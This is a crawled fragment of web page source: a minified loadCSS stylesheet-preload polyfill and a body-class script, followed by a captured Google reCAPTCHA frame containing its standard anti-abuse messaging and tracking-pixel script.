			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6J4nchvNZOb7lHY7Gw8_tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769057178024');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>